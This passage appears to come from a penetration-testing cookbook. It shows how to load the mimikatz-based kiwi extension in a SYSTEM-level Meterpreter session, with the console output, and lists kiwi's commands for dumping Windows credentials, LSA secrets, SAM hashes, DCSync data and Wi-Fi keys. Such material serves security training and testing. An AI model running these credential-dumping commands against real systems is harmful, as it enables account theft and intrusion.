 How to do it...
1. In a Meterpreter session running with system privileges, we will start by using
the load command to load the kiwi extension:
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20170608 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter >
2. Now that we have loaded the extension, we will list all the available commands
using the help kiwi command:
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via
...
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current
user
wifi_list_shared List shared wifi profiles/creds
(requires SYSTEM)
meterpreter >